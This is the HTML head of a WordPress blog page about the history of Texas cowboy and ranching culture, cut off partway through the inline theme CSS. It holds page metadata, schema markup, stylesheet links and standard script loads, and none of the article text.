

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nbctexas.org/the-history-of-the-cowboy-and-ranching-culture-in-texas/
body_size: 29039
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://nbctexas.org/xmlrpc.php" /><meta property="og:type" content="article"><meta property="og:title" content="The History Of The Cowboy And Ranching Culture In Texas"><meta property="og:site_name" content="NBC TEXAS"><meta property="og:description" content="The cowboy and ranching culture in Texas has a long and rich history that is deeply intertwined with the development"><meta property="og:url" content="https://nbctexas.org/the-history-of-the-cowboy-and-ranching-culture-in-texas/"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://nbctexas.org/wp-content/uploads/2022/12/The-history-of-the-cowboy-and-ranching-culture-in-Texas.png"><meta property="og:image:height" content="441"><meta property="og:image:width" content="664"><meta property="article:published_time" content="2023-01-05T12:22:39+00:00"><meta property="article:modified_time" content="2023-01-05T12:22:39+00:00"><meta property="article:section" content="Entertainment"><meta property="article:tag" content="cowboy"><meta property="article:tag" content="Culture"><meta property="article:tag" content="ranching"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="The History Of The Cowboy And Ranching Culture In Texas"><meta name="twitter:description" content="The cowboy and ranching culture in Texas has a long and rich history that is deeply intertwined with the development"><meta name="twitter:url" content="https://nbctexas.org/the-history-of-the-cowboy-and-ranching-culture-in-texas/"><meta name="twitter:site" content=""><meta name="twitter:image" content="https://nbctexas.org/wp-content/uploads/2022/12/The-history-of-the-cowboy-and-ranching-culture-in-Texas.png"><meta name="twitter:image:width" content="664"><meta name="twitter:image:height" content="441"> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <title>The History Of The Cowboy And Ranching Culture In Texas</title><meta name="description" content="&quot;Explore the history of the cowboy and ranching culture in Texas, from the early days of the cattle drives to the modern era. Learn about the role of the cowboy in the ranching industry, the evolution of the cowboy and ranching culture in Texas over time, and the ways in which the cowboy and ranching culture is celebrated and remembered today. Discover the lasting impact of the cowboy and ranching culture on the state&#039;s economy, culture, and identity.&quot;"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://nbctexas.org/the-history-of-the-cowboy-and-ranching-culture-in-texas/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="The History Of The Cowboy And Ranching Culture In Texas" /><meta property="og:description" content="&quot;Explore the history of the cowboy and ranching culture in Texas, from the early days of the cattle drives to the modern era. Learn about the role of the cowboy in the ranching industry, the evolution of the cowboy and ranching culture in Texas over time, and the ways in which the cowboy and ranching culture is celebrated and remembered today. Discover the lasting impact of the cowboy and ranching culture on the state&#039;s economy, culture, and identity.&quot;" /><meta property="og:url" content="https://nbctexas.org/the-history-of-the-cowboy-and-ranching-culture-in-texas/" /><meta property="og:site_name" content="NBC TEXAS" /><meta property="article:tag" content="cowboy" /><meta property="article:tag" content="Culture" /><meta property="article:tag" content="ranching" /><meta property="article:section" content="Entertainment" /><meta property="og:image" content="https://nbctexas.org/wp-content/uploads/2022/12/The-history-of-the-cowboy-and-ranching-culture-in-Texas.png" /><meta property="og:image:secure_url" content="https://nbctexas.org/wp-content/uploads/2022/12/The-history-of-the-cowboy-and-ranching-culture-in-Texas.png" /><meta property="og:image:width" content="664" /><meta property="og:image:height" content="441" /><meta property="og:image:alt" content="The history of the cowboy and ranching culture in Texas" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2023-01-05T12:22:39+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="The History Of The Cowboy And Ranching Culture In Texas" /><meta name="twitter:description" content="&quot;Explore the history of the cowboy and ranching culture in Texas, from the early days of the cattle drives to the modern era. Learn about the role of the cowboy in the ranching industry, the evolution of the cowboy and ranching culture in Texas over time, and the ways in which the cowboy and ranching culture is celebrated and remembered today. Discover the lasting impact of the cowboy and ranching culture on the state&#039;s economy, culture, and identity.&quot;" /><meta name="twitter:image" content="https://nbctexas.org/wp-content/uploads/2022/12/The-history-of-the-cowboy-and-ranching-culture-in-Texas.png" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="S. Publisher" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nbctexas.org/#person","name":"NBC TEXAS"},{"@type":"WebSite","@id":"https://nbctexas.org/#website","url":"https://nbctexas.org","name":"NBC TEXAS","publisher":{"@id":"https://nbctexas.org/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nbctexas.org/wp-content/uploads/2022/12/The-history-of-the-cowboy-and-ranching-culture-in-Texas.png","url":"https://nbctexas.org/wp-content/uploads/2022/12/The-history-of-the-cowboy-and-ranching-culture-in-Texas.png","width":"664","height":"441","caption":"The history of the cowboy and ranching culture in Texas","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nbctexas.org/the-history-of-the-cowboy-and-ranching-culture-in-texas/#webpage","url":"https://nbctexas.org/the-history-of-the-cowboy-and-ranching-culture-in-texas/","name":"The History Of The Cowboy And Ranching Culture In Texas","datePublished":"2023-01-05T12:22:39+00:00","dateModified":"2023-01-05T12:22:39+00:00","isPartOf":{"@id":"https://nbctexas.org/#website"},"primaryImageOfPage":{"@id":"https://nbctexas.org/wp-content/uploads/2022/12/The-history-of-the-cowboy-and-ranching-culture-in-Texas.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://nbctexas.org/author/spublisher/","name":"S. Publisher","url":"https://nbctexas.org/author/spublisher/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/98015d49101cb92b824d5b4c6d0a9438a5271f0e527a4dd72d9c7336eefe226c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/98015d49101cb92b824d5b4c6d0a9438a5271f0e527a4dd72d9c7336eefe226c?s=96&amp;d=mm&amp;r=g","caption":"S. Publisher","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"The History Of The Cowboy And Ranching Culture In Texas","datePublished":"2023-01-05T12:22:39+00:00","dateModified":"2023-01-05T12:22:39+00:00","articleSection":"Entertainment","author":{"@id":"https://nbctexas.org/author/spublisher/","name":"S. Publisher"},"publisher":{"@id":"https://nbctexas.org/#person"},"description":"&quot;Explore the history of the cowboy and ranching culture in Texas, from the early days of the cattle drives to the modern era. Learn about the role of the cowboy in the ranching industry, the evolution of the cowboy and ranching culture in Texas over time, and the ways in which the cowboy and ranching culture is celebrated and remembered today. Discover the lasting impact of the cowboy and ranching culture on the state&#039;s economy, culture, and identity.&quot;","name":"The History Of The Cowboy And Ranching Culture In Texas","@id":"https://nbctexas.org/the-history-of-the-cowboy-and-ranching-culture-in-texas/#richSnippet","isPartOf":{"@id":"https://nbctexas.org/the-history-of-the-cowboy-and-ranching-culture-in-texas/#webpage"},"image":{"@id":"https://nbctexas.org/wp-content/uploads/2022/12/The-history-of-the-cowboy-and-ranching-culture-in-Texas.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nbctexas.org/the-history-of-the-cowboy-and-ranching-culture-in-texas/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="NBC TEXAS &raquo; Feed" href="https://nbctexas.org/feed/" /><link rel="alternate" type="application/rss+xml" title="NBC TEXAS &raquo; Comments Feed" href="https://nbctexas.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="NBC TEXAS &raquo; The History Of The Cowboy And Ranching Culture In Texas Comments Feed" href="https://nbctexas.org/the-history-of-the-cowboy-and-ranching-culture-in-texas/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nbctexas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nbctexas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='jnews-parent-style-css' href='https://nbctexas.org/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://nbctexas.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CSource+Sans+Pro%3A600%2Cregular%2C600%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://nbctexas.org/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-frontend-css' href='https://nbctexas.org/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-js-composer-css' href='https://nbctexas.org/wp-content/cache/autoptimize/autoptimize_single_fc83441dd57e3efc19dde7715224aa04.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://nbctexas.org/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://nbctexas.org/wp-content/cache/autoptimize/autoptimize_single_c36fb978334f0d96c7059512418f294c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-scheme-css' href='https://nbctexas.org/wp-content/cache/autoptimize/autoptimize_single_575f37d2414c604a87382fca9ec9e799.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://nbctexas.org/wp-content/cache/autoptimize/autoptimize_single_d8362094b258cbf05eff4954b9e53a06.php' type='text/css' media='all' /> <script defer type="text/javascript" src="https://nbctexas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://nbctexas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://nbctexas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nbctexas.org/wp-json/wp/v2/posts/399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nbctexas.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://nbctexas.org/?p=399' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/nbctexas.org\/#organization","url":"https:\/\/nbctexas.org\/","name":"NBC Texas","logo":{"@type":"ImageObject","url":"https:\/\/nbctexas.org\/wp-content\/uploads\/2022\/03\/logo-lite.png"},"sameAs":["https:\/\/www.facebook.com","https:\/\/twitter.com\/","#","#"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/nbctexas.org\/#website","url":"https:\/\/nbctexas.org\/","name":"NBC Texas","potentialAction":{"@type":"SearchAction","target":"https:\/\/nbctexas.org\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://nbctexas.org/wp-content/uploads/2022/03/cropped-fav-ico-32x32.png" sizes="32x32" /><link rel="icon" href="https://nbctexas.org/wp-content/uploads/2022/03/cropped-fav-ico-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nbctexas.org/wp-content/uploads/2022/03/cropped-fav-ico-180x180.png" /><meta name="msapplication-TileImage" content="https://nbctexas.org/wp-content/uploads/2022/03/cropped-fav-ico-270x270.png" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1340px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1340px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } body { --j-body-color : #171717; --j-accent-color : #0c2461; --j-alt-color : #bc2a9b; --j-heading-color : #171717; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #171717; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #0c2461; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, 